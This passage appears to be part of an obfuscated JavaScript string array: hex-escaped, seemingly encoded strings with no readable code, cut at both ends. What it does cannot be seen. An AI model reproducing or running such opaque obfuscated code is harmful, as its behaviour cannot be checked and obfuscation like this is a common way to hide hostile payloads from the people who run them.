x54\x43\x67\x7a\x4d\x31\x54\x63\x4b\x5a\x77\x35\x74\x48\x5a\x69\x62\x43\x6d\x4d\x4b\x54\x77\x34\x49\x3d','\x4d\x32\x72\x43\x6b\x38\x4b\x59\x77\x71\x7a\x44\x6e\x53\x73\x76','\x53\x69\x58\x43\x67\x41\x3d\x3d','\x64\x73\x4f\x62\x77\x71\x67\x3d','\x63\x73\x4f\x5a\x77\x71\x76\x44\x71\x58\x72\x43\x68\x67\x3d\x3d','\x77\x37\x41\x41\x48\x78\x45\x3d','\x4d\x63\x4f\x59\x77\x36\x6b\x2b\x77\x36\x6e\x43\x76\x63\x4b\x30\x43\x46\x30\x3d','\x48\x4d\x4f\x77\x4e\x4d\x4b\x65\x77\x34\x35\x65','\x46\x6d\x76\x43\x75\x68\x6b\x6b\x77\x6f\x58\x43\x6f\x63\x4b\x43\x42\x73\x4b\x58\x77\x37\x31\x68\x55\x31\x63\x32\x53\x41\x3d\x3d','\x57\x38\x4f\x56\x43\x38\x4f\x41\x77\x35\x4d\x3d','\x59\x63\x4b\x6a\x44\x4d\x4b\x48\x65\x53\x51\x3d','\x61\x52\x63\x68\x77\x37\x64\x6c\x4e\x73\x4f\x47\x58\x45\x44\x43\x6f\x77\x55\x4b\x58\x57\x44\x44\x6e\x44\x6a\x44\x75\x41\x3d\x3d','\x46\x6e\x34\x6c\x4c\x30\x30\x3d','\x77\x35\x30\x65\x77\x37\x48\x43\x6f\x38\x4f\x62\x77\x37\x44\x43\x6f\x67\x3d\x3d','\x77\x70\x6e\x43\x72\x33\x74\x4e\x77\x71\x72\x43\x6c\x38\x4f\x41\x77\x71\x66\x44\x72\x77\x54\x44\x6c\x79\x6e\x43\x69\x4d\x4f\x6b\x77\x36\x5a\x4e\x64\x69\x50\x44\x76\x6b\x76\x44\x67\x55\x46\x59\x63\x32\x4e\x39\x77\x36\x49\x3d','\x4d\x57\x54\x43\x72\x4d\x4b\x5a\x77\x72\x73\x3d','\x4f\x4d\x4f\x52\x61\x41\x3d\x3d','\x77\x37\x74\x43\x77\x70\x49\x68\x4e\x41\x76\x44\x69\x51\x3d\x3d','\x44\x6e\x34\x2f\x4d\x30\x2f\x43\x69\x4d\x4f\x62\x59\x6d\x73\x7a\x77\x34\x34\x42\x4d\x63\x4f\x4e\x4f\x53\x77\x2b\x77\x37\x59\x3d','\x77\x35\x62\x43\x6c\x73\x4f\x64\x45\x42\x45\x3d','\x4f\x73\x4f\x30\x4a\x38\x4f\x5a\x77\x36\x63\x4a\x51\x56\x4d\x3d','\x77\x72\x44\x43\x6c\x6d\x35\x4d\x77\x36\x44\x43\x6a\x55\x58\x44\x74\x4d\x4b\x45\x51\x44\x31\x37\x77\x36\x72\x44\x71\x4d\x4f\x46\x77\x34\x45\x51\x56\x38\x4b\x6b','\x53\x6c\x4c\x44\x6b\x51\x54\x44\x6b\x77\x3d\x3d','\x66\x73\x4b\x4a\x77\x34\x30\x49\x77\x37\x4d\x4a\x51\x63\x4b\x7a\x77\x6f\x77\x3d','\x4d\x73\x4b\x50\x54\x73\x4b\x6c\x77\x35\x2f\x44\x6a\x53\x48\x43\x75\x41\x3d\x3d','\x64\x43\x7a\x43\x72\x43\x74\x37\x77\x6f\x4c\x44\x73\x73\x4f\x58\x66\x53\x64\x51\x77\x37\x50\x44\x69\x63\x4b\x62\x46\x55\x6f\x6c','\x77\x70\x33\x43\x6e\x32\x73\x6e\x77\x6f\x76\x43\x71\x73\x4f\x2b\x63\x43\x44\x43\x6e\x63\x4b\x4f\x54\x68\x49\x3d','\x77\x37\x38\x58\x48\x77\x7a\x44\x67\x48\x59\x3d','\x77\x6f\x70\x32\x50\x42\x51\x48\x77\x34\x4c\x43\x6d\x46\x74\x48','\x77\x36\x35\x57\x77\x6f\x34\x31\x4b\x52\x59\x3d','\x48\x6a\x58\x43\x70\x67\x74\x59\x52\x73\x4b\x46\x50\x67\x3d\x3d','\x49\x6e\x33\x43\x71\x63\x4b\x66\x77\x71\x72\x44\x68\x77\x3d\x3d','\x77\x36\x6c\x39\x42\x4d\x4f\x34\x77\x72\x59\x73\x49\x30\x37\x44\x6a\x38\x4f\x2f\x4d\x41\x3d\x3d','\x77\x35\x42\x31\x61\x38\x4f\x6c\x77\x35\x30\x61','\x41\x33\x63\x37\x4e\x55\x58\x43\x6a\x41\x3d\x3d','\x77\x70\x58\x44\x75\x63\x4b\x66\x77\x35\x2f\x44\x69\x4d\x4f\x74','\x4d\x38\x4f\x35\x4b\x4d\x4f\x4a\x77\x36\x51\x65','\x42\x57\x63\x67\x4b\x56\x7a\x43\x6d\x67\x3d\x3d','\x4c\x63\x4b\x54\x53\x73\x4b\x6a\x77\x35\x67\x3d','\x77\x72\x6e\x44\x6c\x73\x4b\x67','\x43\x38\x4b\x62\x43\x6d\x6e\x43\x6d\x53\x38\x3d','\x45\x4d\x4b\x31\x44\x31\x54\x43\x6e\x73\x4b\x4d','\x77\x72\x6e\x43\x68\x48\x59\x39\x77\x6f\x6e\x43\x76\x41\x3d\x3d','\x77\x70\x56\x66\x77\x6f\x50\x44\x6b\x55\x6a\x44\x75\x47\x39\x63\x53\x41\x3d\x3d','\x77\x70\x4c\x43\x74\x6d\x52\x58\x77\x72\x6e\x43\x68\x51\x3d\x3d','\x77\x70\x58\x44\x6b\x63\x4b\x41\x4c\x53\x4d\x53\x62\x30\x59\x5a\x4b\x73\x4f\x56\x77\x37\x77\x3d','\x4c\x6e\x50\x43\x72\x63\x4b\x76\x46\x38\x4b\x79','\x46\x63\x4f\x48\x4b\x4d\x4f\x45\x77\x36\x59\x4f\x52\x31\x4d\x74\x77\x6f\x76\x43\x70\x51\x3d\x3d','\x77\x70\x54\x44\x72\x73\x4b\x62\x77\x36\x33\x44\x69\x63\x4f\x71\x4a\x57\x48\x44\x75\x53\x62\x44\x73\x73\x4b\x52\x59\x77\x3d\x3d','\x4c\x73\x4b\x59\x77\x36\x39\x4f\x58\x73\x4b\x36','\x4a\x73\x4b\x4d\x51\x73\x4b\x51\x77\x34\x7a\x44\x6c\x6a\x7a\x43\x75\x4d\x4f\x4e\x77\x72\x44\x44\x69\x73\x4f\x77\x58\x52\x59\x46\x58\x45\x31\x46\x41\x57\x4e\x61\x77\x35\x7a\x43\x6e\x67\x3d\x3d','\x62\x67\x6a\x43\x69\x69\x2f\x43\x71\x47\x30\x3d','\x77\x35\x66\x43\x75\x73\x4f\x61\x61\x6d\x77\x71\x77\x71\x31\x6c\x49\x47\x54\x43\x72\x38\x4f\x78\x77\x71\x73\x35\x59\x56\x46\x59\x77\x34\x33\x43\x6e\x38\x4f\x6c\x77\x34\x66\x43\x6e\x41\x3d\x3d','\x4c\x73\x4f\x33\x4a\x63\x4f\x59\x77\x36\x77\x44\x58\x55\x70\x69\x77\x71\x62\x43\x6e\x32\x4e\x74\x4f\x63\x4f\x35\x77\x37\x2f\x43\x6a\x53\x37\x44\x6a\x51\x64\x7a\x77\x37\x76\x43\x72\x6a\x30\x6e\x77\x6f\x44\x43\x71\x30\x48\x44\x72\x31\x6b\x3d','\x4b\x44\x6b\x66\x64\x55\x50\x43\x6b\x41\x3d\x3d','\x63\x73\x4f\x72\x45\x4d\x4f\x51\x77\x35\x54\x44\x76\x4d\x4f\x36\x49\x58\x4a\x32\x77\x72\x2f\x43\x69\x73\x4b\x46\x77\x34\x68\x68\x77\x37\x72\x44\x73\x33\x44\x44\x74\x52\x72\x43\x67\x51\x3d\x3d','\x52\x69\x52\x4d\x77\x34\x51\x42\x4f\x73\x4f\x69\x63\x58\x2f\x43\x6f\x73\x4b\x74\x48\x47\x78\x64\x46\x38\x4f\x32\x4e\x73\x4b\x2b\x77\x37\x67\x4d\x49\x38\x4f\x4d\x77\x35\x6b\x6a\x48\x7a\x50\x43\x6d\x73\x4b\x7a\x4b\x43\x38\x76\x77\x36\x35\x76\x41\x38\x4b\x48\x77\x34\x4e\x77','\x59\x67\x34\x2b\x77\x36\x31\x32\x4a\x41\x3d\x3d','\x4d\x38\x4b\x6c\x42\x73\x4b\x41\x53\x54\x63\x4c\x77\x35\x55\x52\x4e\x4d\x4f\x75\x77\x37\x76\x43\x74\x63\x4f\x36\x77\x37\x58\x44\x69\x53\x2f\x43\x6a\x68\x49\x6f\x59\x73\x4b\x59\x77\x72\x7a\x43\x73\x41\x50\x43\x6c\x63\x4b\x36\x57\x41\x3d\x3d','\x77\x34\x68\x46\x77\x6f\x52\x4b\x65\x69\x2f\x44\x6f\x78\x7a\x43\x69\x4d\x4b\x57\x4d\x51\x76\x43\x6e\x73\x4b\x52\x77\x6f\x34\x3d','\x77\x36\x64\x5a\x44\x4d\x4b\x66\x77\x71\x4c\x44\x68\x51\x3d\x3d','\x4b\x63\x4f\x63\x77\x36\x30\x6b\x77\x36\x66\x43\x73\x38\x4b\x75','\x61\x78\x48\x43\x6b\x45\x4d\x79\x4b\x4d\x4b\x58\x45\x68\x56\x2f\x77\x71\x56\x38\x5a\x73\x4f\x70','\x77\x71\x7a\x43\x69\x73\x4b\x64\x77\x37\x70\x55\x77\x70\x45\x6e','\x65\x63\x4f\x51\x77\x71\x72\x44\x72\x47\x2f\x43\x67\x6c\x48\x44\x69\x56\x44\x43\x6b\x67\x6b\x65\x77\x70\x33\x43\x75\x51\x3d\x3d','\x50\x54\x4d\x5a\x5a\x56\x4c\x43\x6b\x4d\x4f\x46','\x77\x37\x66\x44\x74\x56\x4c\x43\x6d\x58\x58\x44\x72\x33\x6f\x58\x58\x54\x55\x4b','\x77\x35\x39\x6b\x52\x42\x55\x57\x77\x35\x30\x3d','\x4f\x4d\x4f\x39\x4e\x38\x4f\x59\x77\x36\x67\x55\x56\x68\x5a\x72\x77\x70\x2f\x43\x73\x7a\x4d\x68','\x44\x4d\x4b\x77\x44\x67\x3d\x3d','\x77\x35\x39\x62\x77\x6f\x52\x4c\x66\x6a\x44\x44\x68\x46\x72\x43\x6c\x38\x4b\x41\x66\x6b\x58\x43\x6b\x4d\x4b\x53\x77\x6f\x38\x77\x4d\x54\x34\x3d','\x4b\x63\x4f\x59\x77\x37\x4d\x69\x77\x36\x73\x3d','\x77\x72\x62\x43\x71\x6d\x73\x3d','\x56\x53\x4a\x42\x77\x35\x55\x44\x4b\x4d\x4b\x69\x63\x54\x37\x44\x6c\x63\x4b\x36\x43\x6d\x5a\x73\x45\x63\x4b\x74\x65\x77\x3d\x3d','\x49\x4d\x4b\x33\x54\x44\x4c\x43\x72\x51\x3d\x3d','\x77\x70\x77\x42\x54\x73\x4f\x33\x45\x6b\x4d\x43\x77\x34\x55\x3d','\x77\x72\x44\x43\x6c\x6d\x35\x4d\x77\x36\x44\x43\x6a\x55\x58\x44\x74\x4d\x4b\x45\x51\x43\x6c\x75\x77\x37\x33\x44\x6a\x38\x4f\x62\x77\x34\x6b\x56\x51\x51\x3d\x3d','\x57\x33\x74\x55\x77\x70\x6a\x44\x68\x4d\x4f\x6a','\x77\x35\x6c\x73\x57\x43\x55\x4f\x77\x34\x38\x78\x51\x41\x3d\x3d','\x59\x68\x7a\x43\x69\x55\x67\x30\x4a\x63\x4f\x4e\x44\x77\x49\x67\x77\x72\x39\x6d\x64\x38\x4f\x38\x45\x51\x3d\x3d','\x61\x51\x58\x43\x6c\x6c\x49\x6e\x4e\x77\x3d\x3d','\x46\x33\x6e\x43\x72\x77\x41\x32','\x77\x70\x4e\x79\x4b\x42\x59\x4a\x77\x35\x66\x43\x75\x57\x5a\x35\x77\x6f\x49\x76\x4f\x68\x50\x43\x6e\x78\x62\x44\x71\x38\x4f\x66\x77\x37\x48\x43\x71\x52\x4d\x3d','\x77\x34\x58\x44\x71\x46\x6e\x43\x71\x33\x4c\x44\x72\x77\x3d\x3d','\x61\x42\x2f\x43\x6a\x54\x4c\x43\x75\x58\x33\x44\x6d\x45\x38\x56\x77\x35\x6b\x3d','\x51\x38\x4f\x56\x45\x63\x4f\x63\x77\x35\x48\x44\x75\x63\x4f\x38\x4a\x33\x59\x39\x77\x71\x48\x43\x74\x4d\x4b\x59\x77\x34\x78\x6d\x77\x37\x4c\x44\x70\x47\x48\x43\x6c\x30\x48\x44\x69\x4d\x4f\x42\x77\x71\x6f\x3d','\x77\x36\x77\x4f\x47\x67\x72\x44\x6b\x51\x3d\x3d','\x64\x73\x4b\x39\x5a\x51\x3d\x3d','\x4f\x73\x4b\x33\x54\x69\x44\x43\x76\x55\x5a\x31\x61\x77\x3d\x3d','\x53\x79\x4c\x43\x73\x79\x6c\x78\x77\x70\x6a\x43\x67\x38\x4f\x5a\x59\x43\x70\x47\x77\x72\x58\x44\x69\x73\x4b\x62\x46\x45\x41\x35\x59\x42\x39\x51\x77\x34\x72\x43\x6a\x38\x4f\x74\x77\x71\x50\x44\x73\x31\x59\x3d','\x77\x6f\x74\x79\x4d\x67\x6f\x4c','\x46\x6e\x2f\x43\x6f\x52\x49\x6d\x77\x70\x62\x43\x6c\x41\x3d\x3d','\x49\x47\x37\x43\x76\x63\x4b\x76','\x4c\x7a\x44\x43\x6f\x77\x68\x54\x51\x4d\x4b\x72','\x77\x34\x7a\x43\x6b\x73\x4f\x66\x41\x67\x44\x44\x68\x51\x3d\x3d','\x77\x6f\x70\x36\x4d\x42\x73\x42\x77\x34\x48\x44\x6f\x32\x5a\x2b\x77\x35\x67\x70\x4a\x79\x72\x43\x6d\x42\x66\x44\x76\x4d\x4f\x44\x77\x71\x58\x44\x75\x30\x30\x3d','\x77\x37\x78\x39\x42\x4d\x4f\x68\x77\x6f\x4d\x3d','\x46\x38\x4b\x2f\x50\x77\x3d\x3d','\x77\x70\x4a\x6d\x4b\x68\x6f\x63\x77\x36\x48\x43\x70\x47\x31\x2f\x77\x34\x51\x3d','\x4f\x69\x67\x59\x59\x6c\x6a\x43\x6c\x4d\x4b\x59\x77\x37\x62\x43\x6f\x31\x7a\x44\x6e\x4d\x4f\x2b\x62\x79\x51\x47\x49\x63\x4b\x5a\x62\x4d\x4b\x74\x77\x35\x39\x67','\x47\x4d\x4b\x43\x44\x32\x2f\x43\x69\x41\x3d\x3d','\x5a\x73\x4f\x51\x4d\x67\x3d\x3d','\x77\x72\x6e\x44\x6b\x38\x4b\x6d\x4b\x56\x35\x73\x77\x6f\x4a\x44\x4c\x4d\x4f\x4f\x77\x72\x34\x3d','\x77\x71\x6e\x43\x68\x73\x4b\x43\x77\x36\x74\x53\x77\x70\x52\x73\x55\x73\x4b\x52\x77\x34\x76\x43\x74\x63\x4b\x65\x51\x47\x74\x77\x77\x34\x4e\x62\x4d\x63\x4f\x6c\x77\x6f\x62\x43\x67\x73\x4f\x62\x5a\x4d\x4f\x79\x57\x4d\x4b\x71\x64\x47\x49\x3d','\x65\x73\x4f\x52\x42\x63\x4f\x79\x77\x37\x72\x44\x69\x73\x4f\x74\x4a\x6d\x42\x32\x77\x72\x2f\x43\x76\x4d\x4b\x59\x77\x34\x78\x51\x77\x37\x7a\x44\x72\x58\x44\x44\x6a\x77\x54\x43\x6d\x77\x3d\x3d','\x4d\x47\x7a\x43\x72\x73\x4b\x49\x77\x72\x48\x44\x67\x32\x73\x72\x77\x70\x72\x44\x75\x6c\x42\x38\x77\x6f\x67\x6b\x77\x36\x58\x43\x68\x38\x4f\x48\x77\x71\x67\x39\x43\x38\x4b\x45\x77\x37\x76\x44\x6a\x69\x78\x32\x77\x6f\x39\x6f\x62\x42\x63\x3d','\x61\x4d\x4f\x64\x77\x71\x6e\x44\x75\x32\x73\x3d','\x4b\x63\x4f\x33\x4b\x4d\x4f\x65\x77\x37\x55\x55\x52\x6c\x30\x34\x77\x70\x62\x43\x73\x67\x3d\x3d','\x77\x36\x34\x41\x4a\x51\x76\x44\x68\x6d\x7a\x44\x67\x38\x4f\x57','\x43\x4d\x4f\x33\x4b\x63\x4f\x42\x77\x36\x51\x48\x58\x52\x59\x34\x77\x6f\x44\x43\x73\x48\x46\x6e\x50\x63\x4b\x39\x77\x37\x33\x43\x6c\x6a\x66\x44\x69\x78\x42\x66\x77\x37\x76\x44\x72\x57\x35\x7a\x77\x34\x33\x44\x76\x7a\x6e\x44\x76\x46\x6c\x56\x46\x48\x30\x4a\x77\x6f\x64\x34\x77\x34\x63\x68\x44\x6b\x37\x43\x6c\x48\x63\x2f\x61\x46\x46\x73\x49\x63\x4f\x4b\x77\x71\x74\x34\x77\x34\x31\x4b\x77\x6f\x37\x44\x73\x7a\x50\x43\x6b\x63\x4b\x41\x77\x72\x33\x43\x67\x68\x62\x44\x6a\x69\x73\x57\x66\x53\x62\x44\x74\x4d\x4b\x38\x77\x6f\x76\x44\x6d\x63\x4f\x2f\x63\x38\x4f\x63\x77\x6f\x6e\x43\x71\x4d\x4b\x33\x4b\x46\x42\x6e\x77\x6f\x6b\x37\x77\x36\x66\x43\x70\x43\x54\x43\x76\x77\x3d\x3d','\x77\x37\x37\x43\x69\x4d\x4f\x54\x63\x32\x77\x3d','\x4b\x56\x6a\x43\x71\x51\x3d\x3d','\x77\x70\x30\x41\x65\x63\x4f\x6d\x42\x6b\x4d\x43\x77\x34\x66\x43\x70\x41\x3d\x3d','\x65\x68\x6a\x43\x6a\x56\x49\x36\x4b\x38\x4f\x58\x45\x77\x3d\x3d','\x77\x35\x62\x43\x6b\x73\x4f\x44\x46\x68\x33\x44\x67\x73\x4f\x66\x51\x77\x3d\x3d','\x46\x38\x4f\x6e\x4f\x63\x4b\x49','\x4c\x73\x4f\x33\x4a\x63\x4f\x59\x77\x36\x77\x44\x58\x55\x70\x69\x77\x70\x33\x43\x72\x33\x64\x39\x4e\x73\x4f\x34\x77\x36\x50\x43\x6b\x42\x58\x44\x68\x78\x46\x4a','\x77\x34\x54\x43\x6d\x4d\x4f\x53\x45\x42\x6e\x44\x69\x4d\x4f\x66\x52\x46\x31\x67\x77\x37\x31\x39','\x77\x35\x42\x37\x59\x38\x4f\x36\x77\x6f\x63\x64\x4e\x46\x50\x43\x71\x73\x4b\x54\x77\x34\x6e\x44\x69\x38\x4f\x4e\x63\x63\x4f\x47\x77\x36\x72\x43\x73\x73\x4b\x65\x77\x37\x52\x6e\x53\x69\x67\x3d','\x4f\x79\x41\x61\x63\x31\x49\x3d','\x77\x6f\x50\x43\x6f\x56\x35\x51\x77\x72\x2f\x43\x6e\x38\x4f\x61\x77\x71\x38\x3d','\x77\x35\x5a\x57\x77\x70\x31\x41\x65\x44\x33\x44\x70\x46\x33\x43\x6a\x4d\x4f\x64\x49\x42\x66\x43\x6d\x63\x4b\x51\x77\x6f\x55\x78\x4a\x44\x76\x43\x6a\x38\x4f\x6a\x61\x73\x4f\x44\x43\x47\x38\x3d','\x62\x78\x4c\x43\x6b\x55\x38\x32\x4a\x38\x4f\x4e\x43\x52\x39\x67','\x54\x48\x64\x4a','\x57\x6d\x5a\x4c\x77\x6f\x4c\x44\x6b\x38\x4f\x31\x77\x71\x34\x43\x48\x38\x4f\x63','\x77\x35\x78\x70\x51\x77\x55\x57\x77\x34\x63\x74\x58\x51\x3d\x3d','\x5a\x4d\x4b\x6c\x45\x4d\x4b\x47\x63\x7a\x68\x57\x77\x34\x59\x53\x4e\x73\x4f\x32\x77\x37\x49\x3d','\x77\x6f\x70\x36\x4f\x67\x73\x47','\x62\x38\x4b\x49\x59\x30\x6a\x43\x6b\x73\x4b\x33\x53\x73\x4f\x46\x4d\x73\x4b\x65\x77\x34\x78\x46\x77\x35\x34\x3d','\x66\x52\x48\x43\x6a\x79\x6e\x43\x75\x51\x3d\x3d','\x49\x32\x37\x43\x72\x63\x4b\x37\x43\x38\x4b\x31','\x65\x63\x4b\x45\x63\x46\x33\x43\x6e\x67\x3d\x3d','\x65\x63\x4b\x54\x65\x46\x37\x43\x67\x38\x4b\x71','\x63\x73\x4b\x70\x41\x38\x4b\x54\x66\x77\x6b\x75\x77\x35\x51\x4a\x4f\x38\x4f\x6b\x77\x36\x50\x43\x6b\x73\x4f\x6e\x77\x36\x6a\x44\x6c\x51\x3d\x3d','\x65\x38\x4f\x54\x77\x71\x54\x44\x76\x6d\x66\x43\x73\x52\x72\x44\x67\x56\x62\x43\x74\x41\x51\x4e\x77\x6f\x48\x43\x6f\x51\x55\x3d','\x4d\x38\x4b\x75\x53\x54\x54\x43\x76\x46\x51\x3d','\x77\x72\x6e\x43\x6b\x30\x67\x72\x77\x70\x2f\x43\x6a\x63\x4f\x55\x55\x44\x58\x43\x68\x4d\x4b\x4f\x58\x79\x4c\x43\x74\x73\x4f\x51\x77\x70\x64\x48\x77\x72\x77\x79\x4d\x38\x4b\x75\x77\x37\x73\x3d','\x4f\x69\x67\x59\x59\x6c\x6a\x43\x6c\x4d\x4b\x59\x77\x35\x48\x43\x6e\x32\x7a\x44\x76\x63\x4f\x4a\x61\x52\x34\x73\x43\x73\x4b\x77\x53\x38\x4f\x44','\x41\x73\x4f\x52\x41\x73\x4f\x70\x77\x34\x51\x6f\x62\x48\x30\x41\x77\x72\x6a\x43\x6b\x30\x63\x3d','\x77\x70\x6e\x43\x72\x33\x74\x4e\x77\x71\x72\x43\x6c\x38\x4f\x41\x77\x71\x66\x44\x72\x77\x54\x44\x69\x69\x7a\x43\x6b\x4d\x4f\x6d\x77\x35\x74\x61\x64\x57\x6a\x44\x6f\x51\x44\x44\x67\x30\x4e\x43\x66\x43\x6f\x6f\x77\x36\x2f\x44\x76\x48\x73\x3d','\x63\x69\x48\x43\x74\x54\x6c\x33','\x77\x34\x50\x43\x6a\x63\x4f\x71','\x77\x34\x33\x44\x75\x56\x33\x43\x76\x56\x4c\x44\x70\x57\x38\x66\x54\x41\x3d\x3d','\x77\x72\x44\x43\x6c\x6d\x35\x4d\x77\x36\x44\x43\x6a\x55\x58\x44\x74\x4d\x4b\x45\x51\x44\x70\x79\x77\x37\x33\x44\x71\x38\x4f\x65\x77\x34\x59\x56\x48\x4d\x4b\x36\x44\x38\x4b\x74\x50\x46\x6b\x42\x49\x54\x68\x31','\x77\x37\x4e\x54\x77\x72\x34\x3d','\x77\x34\x77\x43\x77\x37\x54\x43\x69\x73\x4f\x54\x77\x37\x50\x43\x74\x41\x3d\x3d','\x4f\x73\x4b\x7a\x54\x69\x44\x43\x76\x45\x38\x3d','\x47\x63\x4b\x4b\x44\x58\x37\x43\x67\x69\x74\x76\x43\x73\x4b\x51\x77\x34\x4a\x45\x61\x7a\x2f\x43\x72\x63\x4b\x50\x77\x34\x35\x32','\x77\x35\x4a\x68\x62\x63\x4f\x30\x77\x34\x67\x46\x44\x32\x6a\x43\x74\x38\x4b\x53','\x4a\x63\x4b\x42\x77\x37\x42\x55\x54\x63\x4b\x6f\x77\x34\x76\x44\x6a\x63\x4f\x6e\x44\x68\x58\x43\x6b\x63\x4f\x57\x77\x6f\x6e\x44\x74\x30\x50\x43\x75\x4d\x4f\x59\x77\x37\x6a\x44\x73\x38\x4f\x4f\x5a\x38\x4f\x61\x77\x71\x67\x67\x77\x6f\x51\x46\x42\x67\x30\x48\x42\x54\x42\x48\x53\x63\x4f\x41\x77\x72\x4c\x43\x70\x42\x64\x72','\x66\x38\x4b\x4e\x77\x34\x4d\x5a\x77\x36\x51\x3d','\x77\x71\x76\x43\x68\x48\x31\x58\x77\x34\x62\x43\x69\x31\x54\x44\x74\x63\x4b\x43\x4b\x69\x74\x71\x77\x36\x6b\x3d','\x77\x36\x42\x54\x42\x4d\x4b\x43\x77\x72\x4c\x44\x68\x51\x3d\x3d','\x58\x6b\x48\x44\x6e\x42\x2f\x44\x6b\x67\x3d\x3d','\x5a\x52\x48\x43\x6c\x54\x58\x43\x75\x33\x2f\x44\x6d\x45\x6b\x49\x77\x70\x6e\x43\x71\x73\x4f\x61\x59\x31\x37\x44\x76\x63\x4f\x44\x46\x6c\x6a\x44\x68\x47\x46\x4f\x62\x42\x58\x44\x73\x73\x4f\x47\x77\x37\x38\x35\x50\x41\x41\x47\x57\x32\x63\x52\x58\x4d\x4f\x35\x77\x34\x67\x39\x41\x73\x4b\x70','\x59\x63\x4b\x6e\x44\x73\x4b\x57\x63\x77\x3d\x3d','\x77\x35\x59\x44\x77\x35\x5a\x69\x77\x36\x37\x44\x68\x63\x4b\x65\x77\x70\x30\x4e\x59\x73\x4b\x43\x77\x37\x62\x44\x6e\x77\x3d\x3d','\x77\x72\x37\x43\x6a\x6e\x34\x67\x77\x70\x6e\x43\x76\x41\x3d\x3d','\x77\x71\x4e\x69\x77\x35\x2f\x44\x76\x4d\x4b\x70','\x55\x6c\x4c\x44\x69\x78\x6a\x44\x6b\x63\x4b\x62\x77\x70\x44\x44\x6a\x4d\x4b\x78\x53\x51\x59\x64\x77\x36\x55\x65\x77\x36\x6e\x44\x6e\x47\x58\x44\x72\x73\x4f\x79\x77\x72\x41\x31\x4e\x45\x44\x43\x6e\x77\x37\x44\x6a\x31\x4c\x43\x72\x68\x34\x79\x77\x6f\x6e\x44\x73\x47\x76\x43\x6b\x73\x4b\x45\x47\x48\x7a\x44\x6b\x56\x6b\x3d','\x56\x43\x70\x44\x77\x34\x51\x4a','\x77\x70\x30\x64\x65\x4d\x4f\x78\x49\x55\x30\x4a\x77\x34\x7a\x43\x74\x4d\x4f\x5a\x77\x72\x4d\x46\x77\x71\x30\x3d','\x61\x38\x4b\x65\x77\x34\x34\x43\x77\x36\x55\x54','\x77\x35\x70\x46\x77\x6f\x70\x48\x65\x77\x3d\x3d','\x65\x63\x4b\x6e\x46\x4d\x4b\x4b\x63\x54\x63\x4d\x77\x35\x34\x4a\x66\x4d\x4f\x79\x77\x37\x62\x43\x73\x38\x4f\x6f\x77\x36\x6a\x44\x69\x43\x7a\x43\x73\x31\x30\x54\x61\x4d\x4b\x68\x77\x6f\x4c\x43\x73\x68\x50\x43\x6e\x4d\x4b\x77\x63\x32\x6e\x43\x68\x46\x6a\x43\x76\x38\x4b\x46\x4b\x54\x70\x54\x41\x63\x4f\x73\x77\x72\x5a\x5a\x77\x70\x6f\x39\x77\x72\x59\x43\x77\x6f\x33\x44\x6d\x41\x3d\x3d','\x57\x55\x76\x44\x6c\x41\x4c\x44\x67\x73\x4b\x4a','\x4d\x73\x4b\x50\x57\x73\x4b\x32\x77\x35\x44\x44\x6a\x43\x41\x3d','\x48\x38\x4f\x75\x66\x38\x4b\x5a\x77\x35\x51\x49\x48\x45\x76\x43\x71\x47\x77\x2b\x61\x38\x4f\x6a\x48\x47\x6c\x4f\x4b\x4d\x4f\x2f\x58\x63\x4f\x64\x56\x73\x4f\x65\x77\x35\x77\x77\x77\x34\x4d\x3d','\x77\x36\x62\x43\x69\x4d\x4f\x4a\x62\x32\x34\x6c\x77\x72\x42\x2f\x50\x78\x58\x43\x68\x4d\x4f\x48\x77\x6f\x38\x51\x56\x67\x3d\x3d','\x77\x35\x64\x2f\x59\x38\x4f\x67\x77\x34\x77\x3d','\x49\x79\x41\x41\x62\x31\x44\x43\x67\x73\x4f\x43\x77\x37\x62\x43\x70\x41\x62\x44\x6a\x4d\x4f\x2f\x51\x6a\x4d\x75\x49\x63\x4b\x55\x64\x73\x4f\x6b\x77\x71\x59\x78\x4e\x4d\x4f\x46\x4c\x55\x33\x43\x69\x7a\x7a\x43\x74\x73\x4b\x30\x77\x36\x55\x3d','\x53\x47\x4a\x52\x77\x70\x37\x44\x6c\x51\x3d\x3d','\x46\x57\x77\x73\x4b\x47\x6e\x43\x6a\x73\x4f\x4b\x59\x32\x31\x5a\x77\x35\x38\x5a\x4d\x51\x3d\x3d','\x77\x71\x78\x2f\x77\x35\x7a\x44\x75\x38\x4b\x68\x77\x34\x6b\x3d','\x77\x35\x5a\x57\x77\x70\x31\x41\x65\x44\x33\x44\x70\x46\x33\x43\x6a\x4d\x4f\x64\x4e\x67\x76\x43\x6b\x73\x4b\x4d\x77\x71\x45\x31\x4e\x54\x7a\x43\x6c\x4d\x4f\x4a\x4a\x63\x4f\x46\x48\x54\x58\x43\x70\x38\x4b\x2b\x54\x44\x76\x43\x6c\x41\x34\x71\x4d\x51\x3d\x3d','\x59\x73\x4b\x31\x42\x38\x4b\x52\x56\x7a\x45\x64\x77\x35\x38\x50\x46\x73\x4f\x6a\x77\x36\x37\x43\x70\x77\x3d\x3d','\x77\x72\x46\x38\x77\x35\x2f\x44\x70\x73\x4b\x72\x77\x34\x4e\x7a\x50\x77\x3d\x3d','\x77\x70\x48\x44\x72\x41\x6e\x43\x70\x44\x48\x44\x6f\x43\x35\x4b\x51\x32\x30\x50\x56\x58\x67\x52\x4c\x43\x6f\x70\x77\x35\x4d\x37\x77\x37\x72\x44\x6b\x38\x4b\x45','\x77\x36\x6b\x66\x47\x68\x62\x44\x67\x41\x3d\x3d','\x77\x37\x6c\x70\x43\x73\x4f\x6e\x77\x70\x49\x32','\x55\x46\x7a\x44\x6d\x67\x3d\x3d','\x47\x6c\x6e\x43\x6f\x51\x3d\x3d','\x49\x73\x4f\x79\x62\x38\x4b\x44','\x53\x45\x35\x37','\x77\x71\x6a\x43\x75\x6c\x34\x3d','\x77\x34\x41\x43\x77\x35\x5a\x78\x77\x35\x76\x44\x68\x38\x4b\x2b\x77\x70\x38\x63\x53\x38\x4b\x47\x77\x36\x7a\x44\x69\x67\x3d\x3d','\x77\x37\x4d\x43\x45\x51\x3d\x3d','\x48\x63\x4b\x52\x41\x41\x3d\x3d','\x77\x35\x35\x74\x61\x67\x3d\x3d','\x77\x37\x50\x43\x6f\x31\x59\x67\x77\x70\x37\x43\x72\x73\x4f\x57\x54\x44\x66\x43\x6d\x38\x4b\x4b\x63\x6a\x54\x43\x75\x73\x4f\x51\x77\x6f\x68\x54\x77\x72\x6f\x79\x50\x73\x4f\x30\x77\x35\x6f\x35\x57\x56\x55\x74\x77\x70\x73\x45\x62\x58\x58\x44\x6d\x54\x62\x44\x72\x58\x38\x3d','\x48\x38\x4f\x6d\x61\x4d\